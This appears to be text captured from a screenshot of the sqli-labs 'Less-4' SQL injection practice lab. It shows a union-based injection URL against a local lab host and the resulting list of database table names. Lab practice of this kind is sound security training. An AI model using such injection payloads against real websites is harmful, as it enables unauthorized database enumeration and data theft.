 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- DoubleQ
192.168.80.225/sqli-labs/Less-4/?id=1") union select 1,2,group_concat(table_name)
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-4